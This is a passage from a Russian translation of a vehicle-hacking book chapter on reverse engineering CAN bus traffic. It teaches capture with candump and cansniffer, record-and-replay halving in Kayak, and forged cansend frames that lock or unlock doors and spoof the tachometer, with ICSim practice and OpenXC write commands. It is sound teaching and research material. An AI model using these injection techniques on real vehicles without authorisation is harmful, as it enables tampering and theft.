slcan0 388 [2] 01 10
slcan0 128 [3] A3 00 00
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 520 [8] 00 00 04 00 00 00 00 00
slcan0 128 [3] A0 00 03
slcan0 380 [8] 02 02 00 00 E0 00 7F 0D
slcan0 388 [2] 01 10
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 128 [3] A1 00 02
slcan0 110 [8] 00 00 00 00 00 00 00 00
slcan0 120 [8] F2 89 63 20 03 20 03 20
slcan0 128 [3] A2 00 01
slcan0 380 [8] 02 02 00 00 E0 00 7C 00
Листинг 5-1: candump потокового трафика по CAN-шине.
Столбцы разбиты на части, чтобы показать устройство сниффера ➊, идентификатор арбитража ➋, размер CAN-пакета ➌, и сами данные CAN ➍. Теперь у вас есть несколько перехваченных пакетов, но их еще нужно прочитать, а это не так просто. Мы будем использовать фильтры, чтобы идентифицировать пакеты, которые мы хотим проанализировать более подробно.
Группировка потоковых данных из CAN-шины
Устройства в сети CAN шумят, часто пульсируют с заданными интервалами или запускаются при определенном событии, например, открытии двери. Этот шум может сделать бесполезной передачу данных из сети CAN без фильтра. Хороший сниффер CAN группирует изменения пакетов в потоке данных на основе их идентификатора арбитража, выделяя только те фрагменты данных, которые изменились с момента последнего просмотра пакета. Таким образом группировка пакетов упрощает обнаружение изменений, которые возникают непосредственно в результате манипуляций с транспортным средством, позволяя вам активно отслеживать секцию анализа инструмента, а также отслеживать изменения цвета, которые коррелируют с физическими изменениями. Например, если каждый раз, когда вы открываете дверь, вы видите одно и то же изменение байта в потоке данных, вы можете сказать, что, вероятно, определили, как минимум один байт, который управляет функцией отпирания дверей.
Группировка пакетов с помощью cansniffer
cansniffer – инструмент командной строки – группирует пакеты по идентификатору арбитража и выделяет байты, которые изменились с момента последнего просмотра этого идентификатора сниффером. Например, на рисунке 5-2 показан результат работы cansniffer на устройстве slcan0.

Вы можете добавить атрибут –c, чтобы раскрасить любые изменяющиеся байты.
$ cansniffer -c slcan0
Инструмент cansniffer также может удалять повторяющийся CAN-трафик, который не изменяется, уменьшив тем самым количество пакетов, которые вам нужно отслеживать.
Фильтрация отображаемых пакетов
Одним из преимуществ cansniffer является возможность отправки ему ввода с клавиатуры, чтобы фильтровать результаты по мере их отображения в терминале. (Обратите внимание, что пока cansniffer будет выводить результаты, вы не будете иметь возможности видеть вводимые команды). К примеру, чтобы при сборе пакетов вы видели только ID 301 и 308, введите следующее:
000000
+301
+308
При вводе -000000 все пакеты отключаются, а при вводе +301 и +308 отфильтровываются все, кроме ID 301 и 308.
Команда -000000 использует битовую маску (bitmask), которая сравнивает битовый уровень с идентификатором арбитража. Любое двоичное значение 1, используемое в маске, – это бит, который должен быть true, а двоичное значение 0 – это подстановочный знак, который может соответствовать чему угодно. Битовая маска всех нулей сообщает cansniffer о том, что нужно сопоставить все идентификаторы арбитража. Знак минус (-) перед битовой маской удаляет все совпадающие биты, то есть все пакеты.
Вы также можете использовать фильтр и битовую маску с cansniffer для того, чтобы получить диапазон идентификаторов. Например, следующая команда выводит на дисплей идентификаторы от 500 до 5FF, где 500 – это идентификатор, применяемый к битовой маске 700 для определения интересующего нас диапазона.
+500700
Чтобы отобразить все идентификаторы 5XX, вы должны использовать следующее двоичное представление:
ID Binary Representation
500 101 0000 0000
700 111 0000 0000
——————
101 XXXX XXXX
5 X X
Вместо 700 вы можете указать F00, но поскольку идентификатор арбитража состоит всего из 3 бит, все что требуется ввести – это 7.
Использование 7FF в качестве маски – то же самое, что не указывать битовую маску для идентификатора. Например:
+3017FF
то же самое что и
+301
Эта маска использует двоичную математику и выполняет операцию И (AND) над двумя числами: 0x301 и 0x7FF:
ID Binary Representation
301 011 0000 0001
7FF 111 1111 1111
______________________________
011 0000 0001
3 0 1
Для тех, кто не знаком с операцией И, каждый двоичный бит сравнивается, и если оба равны 1, то на выходе будет 1. Например, 1 И 1 = 1, но 1 И 0 = 0.
Графический интерфейс, Kayak, о котором мы говорили в одноименной главе, представляет собой приложение для мониторинга шины CAN, которое также использует socketcand и раскрашивает отображение захваченных пакетов. Kayak, не удаляет повторяющиеся пакеты, как cansniffer, но он предлагает несколько уникальных функций, которые вы не сможете так легко повторить в командной строке, например, документирование идентифицированных пакетов в XML (файлы .kcd), которые могут использоваться Kayak для отображения виртуальных групп инструментов и картографических данных. (Смотрите рисунок 5-3).

Использование записи и воспроизведения
После того, как вы использовали cansniffer или аналогичный инструмент для идентификации определенных пакетов, на которых нужно сосредоточиться, следующим шагом будет запись и воспроизведение пакетов для их последующего анализа. Для этого мы рассмотрим два разных инструмента: can-utils и Kayak. Они обладают примерно одинаковой функциональностью, а ваш выбор будет зависеть от того, на чем вы работаете и какой интерфейс вам окажется предпочтительней.
can-utils записывает пакеты CAN, используя простой формат ASCII, который вы можете просматривать с помощью самого простого текстового редактора, а большинство его инструментов поддерживают этот формат как для записи, так и для воспроизведения. Например, вы можете записывать пакеты с помощью candump, перенаправлять стандартный вывод или использовать параметры командной строки для записи в файл, а затем использовать canplayer для воспроизведения записей.
Рисунок 5-4 демонстрирует вид окна Kayak, эквивалентный cansniffer.

Чтобы записать пакеты CAN с помощью Kayak, сначала нажмите кнопку «Play» на вкладке «Log files» ➊. Затем перетащите одну или несколько шин из панели «Projects» в поле «Busses» на вкладке «LogOutput»➋. Чтобы начать или остановить запись нажмите кнопки «Record» или «Stop» в нижней части экрана LogOutput➌. Как только захват ваших пакетов будет завершен, логи должны отобразиться в выпадающем меню «Log directory» (смотрите рисунок 5-5).
Если вы откроете логфайл Kayak, вы увидите нечто вроде фрагмента кода в листинге 5-2. Значения в этом примере не будут напрямую коррелировать со значениями на рисунке 5-4, потому что GUI группирует их по ID, как в cansniffer, но логфайл ведется последовательно, как в candump.
PLATFORM NO_PLATFORM
DESCRIPTION “No description”
DEVICE_ALIAS OBD Port slcan0
(1094.141850)➊ slcan0➋ 128#a20001➌
(1094.141863) slcan0 380#02020000e0007e0e
(1094.141865) slcan0 388#0110
(1094.144851) slcan0 110#0000000000000000
(1094.144857) slcan0 120#f289632003200320
Листинг 5-2: Содержимое лог файла Kayak

За исключением некоторых метаданных (PLATFORM, DESCRIPTION и DEVICE_ALIAS) логфайл почти такой же, как и тот, которые записываются пакетом can-utils: ➊ – это временная метка, ➋ – это ваша шина, и ➌ – это ваш идентификатор арбитража и данные, разделенные символом «#». Чтобы воспроизвести захваченные пакеты, щелкните ПКМ по Log Description на правой панели и откройте запись (смотрите рисунок 5-5).
В листинге 5-3 показан логфайл, созданный с помощью candump, с использованием параметра командной строки –l:
(1442245115.027238) slcan0 166#D0320018
(1442245115.028348) slcan0 158#0000000000000019
(1442245115.028370) slcan0 161#000005500108001C
(1442245115.028377) slcan0 191#010010A141000B
Листинг 5-3: лог файл candump
Обратите внимание, что логфайл candump почти идентичен тому, который формирует Kayak (Смотрите рисунок 5-4).
Анализ пакетов
Теперь, когда мы захватили пакеты, пришло время определить, что делает каждый пакет, чтобы мы могли использовать его для разблокировки или использования CAN-шины. Давайте начнем с простого действия, которое, скорее всего, переключит только один бит, – код для разблокировки дверей – и посмотрим, сможем ли мы найти пакет, который контролирует это событие.
Использование Kayak для поиска средства управленем открытия дверей
На шине CAN очень много шума, поэтому обнаружение однобитного изменения может оказаться очень трудной задачей даже при наличии хорошего сниффера. Но вот универсальный способ определить функцию отдельного CAN-пакета:
- Нажмите «Record».
- Выполните физическое действие, например, откройте дверь.
- Остановите запись.
- Нажмите «Playback».
- Посмотрите, повторилось ли действие. Например, открылась ли дверь.
Если при нажатии кнопки «Playback» дверь не открылась, возможно, вы что-то сделали не так. Во-первых, вы могли пропустить действие в записи, поэтому попробуйте записать и выполнить действие еще раз. Если вам все еще не удается записать и воспроизвести действие, вероятно, оно привязано к физической кнопке замка, как это часто бывает с дверным замком водительской двери. Во время записи попробуйте открыть пассажирскую дверь. Если не сработало и это, значит команда разблокировки находится либо на CAN-шине, отличной от той, которую вы отслеживаете – вам нужно найти правильную – либо воспроизведение могло вызвать коллизию, что привело к остановке пакета. Чтобы убедиться наверняка, попробуйте провести еще несколько попыток.
Как только у вас появится запись, которая выполняет желаемое действие, используйте метод, показанный на рисунке 5-6, отфильтруйте шум и найдите точный пакет и биты, которые используются для открытия двери через шину CAN.
Продолжайте вдвое уменьшать размер захваченного пакета до тех пор, пока не останется только один, после чего вы сможете определить, какой бит или биты используются для отпирания дверей. Самый быстрый способ сделать это – открыть сниффер и отфильтровать выбранный вами идентификатор арбитража. Откройте водительскую дверь, и бит или байт, который изменился, должен выделиться. Теперь попробуйте открыть задние двери авто и посмотрите, как изменятся байты. Вы должны уметь точно сказать, какой бит должен измениться после открытия каждой двери.

Использование can-utils для поиска контроллера открытия дверей
Чтобы идентифицировать пакеты с помощью can-utils, вы, как отмечалось ранее, должны использовать candump для записи и canplayer для воспроизведения логфайла. Затем вам понадобится текстовый редактор, чтобы сжать файл перед воспроизведением. Когда у вас останется один пакет, с помощью cansend, вы сможете определить, какой байт или биты контролируют целевую операцию. Например, удаляя разные половины логфайла, вы можете точно установить идентификатор, который открывает дверь:
slcan0 300 [8] 00 00 84 00 00 0F 00 00
Теперь вы можете редактировать каждый байт и воспроизводить строку, или же можете использовать cansniffer с фильтром +300, чтобы выделить только 300 идентификаторов арбитража и отслеживать, какие байты меняются, когда вы открываете дверь. Например, если байт, который управляет открытием двери, является шестым байтом, (0x0F в нашем примере выше), то мы знаем, что, когда шестой байт равен 0x00 двери открываются, а когда 0x0F – двери закрываются.
Примечание
Этот пример предполагает, что мы выполнили все шаги для идентификации этого конкретного байта, ранее названные в этой главе. Специфика этого действия будет отличатся для каждого автомобиля.
Мы можем проверить наш результат с помощью cansend:
$ cansend slcan0 300#00008400000F0000
Если после отправки все двери блокируются, значит мы успешно определили, какие пакеты управляют дверными замками.
Теперь, что происходит, когда вы меняете 0x0F? Чтобы узнать это откройте дверь и на этот раз отправьте 0x01:
$ cansend slcan0 300#0000840000010000
Обратите внимание, что запирается замок исключительно двери со стороны водителя, все остальные остаются открытыми. Если вы повторите этот процесс с 0x02, заблокируются только передние двери. Повторив это еще раз с кодом 0x03, заблокируются обе двери со стороны водителя и дверь переднего пассажира. Но почему 0x03 управляет именно этими дверьми? Ответ может иметь больше смысла, если вы посмотрите на двоичное представление:
0x00 = 00000000
0x01 = 00000001
0x02 = 00000010
0x03 = 00000011
Первый бит представляет водительскую дверь, а второй – переднюю пассажирскую. Когда бит равен 1, дверь блокируется, когда 0 – открывается. Отправляя 0x0F, вы устанавливаете все биты, которые могут повлиять на дверной замок, на двоичную единицу, тем самым блокируя все двери:
0x0F = 00001111
А как насчет остальных четырех битов? Лучший способ узнать это – просто установить их значение на 1 и проследить за изменениями в автомобиле. Мы уже знаем, что часть сигнала 0x300 относится к дверям, поэтому можно с уверенностью предположить, что оставшиеся четыре бита также относятся к дверям. В противном случае они могут управлять чем-то вроде багажника или капота.
Примечание
Если вы не получаете ответа при переключении бита, возможно, он может вообще не использоваться или просто быть зарезервированным.
Получение показаний тахометра
Получить информацию с тахометра (количество оборотов двигателя в минуту) можно ровно так же, как и отпереть дверь. Диагностические коды сообщают об оборотах двигателя, но их нельзя использовать для настройки отображения оборотов (и что в этом интересного?), поэтому нам нужно выяснить, что использует автомобиль для контроля показаний на приборной панели (IC).
Для экономии места значения числа оборотов в минуту не будут отображаться в шестнадцатеричном эквиваленте считывания; вместо этого значение сдвигается так, что 1000 об/мин могут выглядеть как 0xFA0. Это значение часто называют «сдвинутым» (shifted), потому что для выполнения эквивалента умножения или деления в коде разработчики используют битовый сдвиг. Для протокола UDS это значение соответствует следующему:

Что еще хуже, вы не можете отслеживать трафик CAN и запрашивать количество оборотов в минуту, чтобы одновременно искать изменяющиеся значения. Это связано с тем, что автомобили часто сжимают значение оборотов в минуту, используя собственный метод. Несмотря на то, что диагностические значения установлены, они не являются фактическими пакетами или значениями, которые использует автомобиль, поэтому нам нужно найти реальное значение, изменив необработанные пакеты CAN. (Перед тем как делать это обязательно поставьте автомобиль на ручник, или даже поднимите автомобиль над землей, чтобы он внезапно не раздавил вас).
Выполните те же шаги, которые вы проводили для поиска элемента управления открытием двери:
- Нажмите Record.
- Нажмите педаль газа.
- Остановите запись.
- Нажмите Playback.
- Посмотрите, не сдвинулся ли тахометр.
Вы, вероятно, обнаружите, что во время этого теста на приборке будут мигать и сходить с ума лампочки, это все потому, что этот пакет делает гораздо больше, чем просто отпирает дверь машины. Не обращайте внимания на все мигающие предупреждения и лампочки и следуйте блок-схеме, показанной на рисунке 5-6, чтобы найти идентификатор арбитража, ответственного за изменение тахометра. На этот раз у вас будет намного больше шансов словить коллизию, нежели, когда вы пытались открыть дверь, в данном случае все намного масштабней. Следовательно, вам, скорее всего, придется записывать и воспроизводить намного больше трафика. (Помните о преобразованиях значений, упомянутых ранее, и имейте в виду, что в этом идентификаторе арбитража, вероятно, контролировать сообщаемую скорость будет не один байт).
Начинаем работать с Kayak
Чтобы немного упростить работу с нахождением идентификаторов арбитража, которые управляют тахометром, вместо can-utils мы будем использовать Kayak. Опять же, убедитесь в полной безопасности, автомобиль должен находится в неподвижном состоянии на открытой местности с опущенным ручником. Начните запись и дайте двигателю хорошие обороты. Затем остановите запись и воспроизведите данные. Указатель оборотов двигателя должен двигаться; в противном случае, возможно, вы выбрали не ту шину, и вам нужно найти верную, как описано ранее в этой главе.
Как только у вас будет реакция, которую вы ожидаете от транспортного средства, повторите процесс уменьшения вдвое, используемый ранее для поиска идентификаторов разблокировки дверей, с некоторыми дополнительными опциями Kayak.
Интерфейс воспроизведения Kayak позволяет вам установить воспроизведение в бесконечном цикле и, что более важно, установить «входные» и «выходные» пакеты (смотрите рисунок 5-7). Ползунок отображает количество захваченных пакетов. Используйте ползунок для выбора пакета, который вы хотите запускать и останавливать во время воспроизведения. С помощью ползунка вы можете быстро перейти к середине или другому разделу записи, что упрощает воспроизведение половины раздела.

Что касается тестирования, теперь вы не сможете отправить только один пакет, как это было при попытке разблокировать дверь, потому что автомобиль сообщает о своей скорости постоянно. Чтобы подавить этот шум, вам следует сообщать данные чаще, чтобы постоянно избегать коллизий. Например, если вы воспроизводите свои пакеты сразу после воспроизведения реального пакета, то последнее увиденное обновление будет измененным. Снижение шума на шине приводит к меньшему количеству коллизий и более чистым демонстрациям. Если вы сможете отправить ваш фальшивый пакет сразу после реального пакета, зачастую вы получите результат лучше, чем просто переполненная шина.
Чтобы с помощью can-utils отправлять пакеты непрерывно, вы можете использовать цикл while с cansend или cangen. (При использовании диалогового окна Send Frame для передачи пакетов обязательно установите флажок напротив Interval).
Создание фонового шума с помощью симулятора приборной панели
Симулятор комбинации приборов (ICSim) – один из самых полезных инструментов, созданных Open Garages, группой, которая способствует открытому сотрудничеству между механиками, специалистами по настройке производительности и аудиторами безопасности (см. приложение А). ICSim – это программная утилита, разработанная для генерации нескольких ключевых сигналов CAN c целью обеспечения большого количества, казалось бы, «нормального» фонового шума CAN – по сути она разработана для того, чтобы вы могли практиковать реверсирование шины CAN без необходимости возиться с автомобилем. (ICSim разработана исключительно под Linux так как в своей работе полагается на виртуальные устройства CAN). Методы, которые вы изучите, играя с ICSim, будут напрямую переведены на ваши целевые машины. ICSim был разработан как безопасный способ познакомится с реверсированием CAN, чтобы переход к реальному автомобилю был как можно более плавным.
Настройка ICSim
Возьмите исходный код ICSim с https://github.com/zombieCraig/ICSim и следуйте файлу README, прилагаемому к программе, чтобы скомпилировать программное обеспечение. Перед запуском ICSim, в файле README вы должны найти пример скрипта с именем setup_vcan.sh, который вы можете запустить, чтобы настроить интерфейс vcan0 для использования ICSim.
ICSim загружается с двумя компонентами, icsim и controls, которые взаимодействуют друг с другом по шине CAN. Чтобы использовать ICSim, сначала загрузите приборную панель в устройство vcan следующим образом:
$ ./icsim vcan0
В ответ вы должны увидеть приборную панель ICSim с указателями поворотов, спидометром и изображением автомобиля, которое будет использоваться для показа блокировки и разблокировки дверей автомобиля (см. рисунок 5-8).

Приложение icsim прослушивает исключительно сигналы CAN, поэтому при первой загрузке вы не должны увидеть никакой активности. Для управления симулятором загрузите панель управления CANBus следующим образом:
$ ./controls vcan0
Должна появиться панель управления CANBus, показанная на рисунке 5-9.

Окно похоже на игровой контроллер; фактически, вы можете подключить игровой USB-контроллер, и он должен поддерживаться ICSim. (На момент написания книги вы также можете использовать инструменты sixad для подключения контроллера PS3 через Bluetooth). Вы можете использовать контроллер для управления ICSim тем же способом, что и управление автомобилем на игровой приставке. Также у вас есть возможность управлять программой с помощью соответствующих клавиш на клавиатуре (см. рисунок 5-9).
Примечание
После загрузки панели управления вы должны увидеть работу спидометра, скорость должна быть 0 миль в час. Если стрелка немного покачивается, значит, все работает. Управляющее приложение записывает только шину CAN и не имеет другого способа связи с icsim. Единственный способ управлять виртуальным автомобилем – посредством CAN.
Основные элементы управления на панели управления CANBus:
Ускорение (Стрелка вверх) Нажмите эту кнопку, чтобы увеличить скорость. Чем дольше вы удерживаете стрелку вверх, тем быстрее едет виртуальный автомобиль.
Поворотники (Стрелки влево/вправо) Удерживайте кнопку поворота для включения указателей поворота.
Блокировка (Левый Shift), разблокировка (Правый Shift) Для этих действий необходимо нажатие двух кнопок одновременно. Удерживая левый Shift, нажмите кнопку (A, B, X или Y), чтобы заблокировать соответствующую дверь. Удерживая правый Shift, нажмите одну из кнопок, чтобы открыть соответствующую дверь. Если вы удерживаете левый Shift, а затем нажимаете правый Shift, он разблокирует все двери. Если вы удерживаете правый Shift и нажмете левый Shift, вы заблокируете все двери.
Чтение трафика шины CAN на ICSim
Когда вы уверитесь, что все работает как следует, запустите ваш сниффер и посмотрите на трафик шины CAN, как показано на рисунке 5-10. Попробуйте определить, какие пакеты управляют транспортным средством, и создайте скрипты для управления ICSim без использования панели управления.
Большая часть изменяющихся данных, которые вы увидите на рисунке 5-10, вызваны файлом воспроизведения реальной шины CAN. Чтобы определить подходящие пакеты, вам нужно будет отсортировать сообщения. С ICSim будут работать все методы воспроизведения и отправки пакетов, так что вы сможете проверить свои выводы.

Изменение уровня сложности ICSim
Одна из замечательных возможностей ICSim заключается в том, что вы можете испытать свои знания, усложнив поиск целевого CAN-трафика. ICSim поддерживает 4 уровня сложности – с 0 до 3; по умолчанию стоит уровень 1. Уровень 0 – это супер простой пакет CAN, который выполняет намеченную операцию без какого-либо фонового шума, в то время как уровень 3 рандомизирует все байты в пакете. Чтобы симулятор выбирал разные идентификаторы и целевые позиции байтов, используйте опцию случайного выбора ICSim:
$ ./icsim -r vcan0
Using CAN interface vcan0
Seed: 1419525427
Эта опция выводит на экран консоли рандомное начальное значение.
Передайте это значение в панель управления CANBus вместе с выбранным уровнем сложности:
$ ./controls -s 1419525427 -l 3 vcan0
Вы также можете воспроизвести или поделиться определенным начальным значением. Если вы найдете значение, которое вам понравится, или если вы захотите посоревноваться с друзьями, чтобы узнать, кто первым сможет расшифровать пакеты, запустите ICSim с заданным начальным значением, например:
$ ./icsim -s 1419525427 vcan0
Затем запустите панель управления CANBus, используя то же начальное значение, чтобы синхронизировать рандомизированную панель управления с ICSim. Если исходные значение не совпадут, они не смогут взаимодействовать.
При первом использовании ICSim вам может потребоваться некоторое время, чтобы найти нужные пакеты, но после нескольких попыток вы научитесь быстро определять ваши целевые пакеты.
Попробуйте выполнить следующие задачи в ICSim:
- Создайте «аварийные огни». Заставьте мигать оба указателя поворота одновременно.
- Создайте команду, которая будет блокировать только две задние двери.
- Установите спидометр как можно ближе к 220 милям в час.
Реверсирование CAN-шины с помощью OpenXC
В зависимости от вашего автомобиля одним из решений для реверс-инжениринга шины CAN является OpenXC, открытый стандарт оборудования и программного обеспечения, который переводит проприетарные протоколы CAN в удобный для чтения формат. OpenXC был инициирована Ford Motor Company – и когда я пишу это, OpenXC поддерживается только Ford – но он может работать с любым автопроизводителем, который поддерживает OpenXC. (Посетите http://openxcplatform.com/ для получения информации о том, как приобрести готовый ключ).
В идеале, открытые стандарты для данных CAN, такие как OpenXC, устранят необходимость наличия большого количества приложений для реверсирования трафика CAN. Если бы остальная часть автомобильной промышленности согласовала стандарт, определяющий, как работают их автомобили, это значительно улучшило бы способность автовладельцев чинить свои автомобили с использованием инновационных инструментов.
Перевод сообщений CAN-шины
Если автомобиль поддерживает OpenXC, вы можете подключить интерфейс автомобиля (VI) к шине CAN, и этот VI должен преобразовывать сообщения CAN, и отправлять их на ваш компьютер так, чтобы вы могли читать поддерживаемые пакеты без необходимости реверсить их. Теоретически OpenXC должен разрешать доступ к любому CAN-пакету через стандартный API. Этот доступ может быть только для чтения, или позволит вам передавать пакеты. Если бы в конечном счете OpenXC поддерживали больше автопроизводителей, он мог бы предоставить сторонним инструментам более прямой доступ к авто, чем они имели бы через стандартные диагностические команды UDS.
Примечание
OpenXC поддерживает Python и Android и включает такие инструменты как openxc-dump для отображения активности CAN.
Поля по умолчанию из API OpenXC:
• accelerator_pedal_position
• brake_pedal_status
• button_event (typically steering wheel buttons)
• door_status
• engine_speed
• fuel_consumed_since_last_restart
• fuel_level
• headlamp_status
• high_beam_status
• ignition_status
• latitude
• longitude
• odometer
• parking_brake_status
• steering_wheel_angle
• torque_at_transmission
• transmission_gear_position
• vehicle_speed
• windshield_wiper_status
Различные автомобили могут поддерживать сигналы, отличные от перечисленных выше, или вообще не поддерживать сигналы.
OpenXC также поддерживает вывод трассировки JSON для записи маршрута транспортного средства. JSON предоставляет общий формат данных, который легко использовать с большинством других современных языков, как показано в листинге 5-4:
{“metadata”: {
“version”: “v3.0”,
“vehicle_interface_id”: “7ABF”,
“vehicle”: {
“make”: “Ford”,
“model”: “Mustang”,
“trim”: “V6 Premium”,
“year”: 2013
},
“description”: “highway drive to work”,
“driver_name”: “TJ Giuli”,
“vehicle_id”: “17N1039247929”
}
Листинг 5-4: Простой вывод файла JSON
Обратите внимание на то, как определения в JSON упрощают чтение и интерпретацию как людьми, так и языком программирования. Приведенный выше листинг JSON является файлом определений, поэтому запрос API будет еще меньше. Например, при запросе поля steering_wheel_angle, переведенные CAN-пакеты будут выглядеть следующим образом:
{“timestamp”: 1385133351.285525, “name”: “steering_wheel_angle”, “value”: 45}
Вы также можете взаимодействовать с OpenXC через OBD следующим образом:
$ openxc-diag –message-id 0x7df –mode 0x3
Запись в шину CAN
Если вы хотите записать обратно в шину, вы можете использовать что-то вроде следующей строки, которая записывает угол поворота руля обратно в автомобиль. Но вы обнаружите, что устройство повторно отправит на шину CAN только несколько сообщений.
$ openxc-control write –name steering_wheel_angle –value 42.0
Технически OpenXC также поддерживает необработанные записи CAN, например:
$ openxc-control write –bus 1 –id 42 –data 0x1234
Это возвращает нас от переведенного JSON к взлому необработанного CAN, описанному ранее в этой главе. Однако, если вы хотите написать приложение или встроенные графический интерфейс, чтобы только читать и влиять на поведение вашего авто, и у вас есть новый Ford, то это может быть самым быстрым путем к достижению этих целей.
Взлом OpenXC
Если вы уже реверсили CAN сигнал, вы можете создать свою собственную прошивку VI OpenXC. Компиляция собственной прошивки означает, что у вас более не будет никаких ограничений, поэтому вы можете читать и записывать все, что захотите, и даже сможете создавать «неподдерживаемые» сигналы. Например, вы можете создать сигнал для remote_engine_start (удаленного запуска двигателя) и добавить его в собственную прошивку, чтобы обеспечить простой интерфейс для запуска вашего автомобиля. Ура, открытый код!
Рассмотрим сигнал engine_speed (скорость двигателя). Листинг 5-5 устанавливает базовую конфигурацию для вывода сигнала engine_speed. Мы будем отправлять данные о количестве оборотов двигателя в минуту с двухбайтовым идентификатором сообщения 0x110, начиная со второго байта.
{ “name” : “Test Bench”,
“buses”: {
“hs”: {
